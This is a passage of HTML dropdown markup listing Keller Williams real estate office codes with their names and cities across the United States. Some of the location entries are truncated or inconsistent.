										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
